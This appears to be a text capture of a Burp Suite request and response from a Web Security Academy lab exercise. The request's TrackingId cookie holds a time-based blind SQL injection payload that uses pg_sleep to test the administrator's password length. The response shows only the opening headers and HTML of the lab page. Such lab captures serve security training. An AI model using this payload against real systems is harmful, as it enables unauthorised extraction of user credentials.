 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEwOqOdg6wYBsQ' || (select case when (username='administrator' and length(password)=20) then pg_sleep(10) else '' END from users)--
4 Cookie: session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
Response
Pretty Raw Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/
academyLabHeader.css rel=
stylesheet>
10 <link href=
/resources/css/labsEcomme
rce.css rel=stylesheet>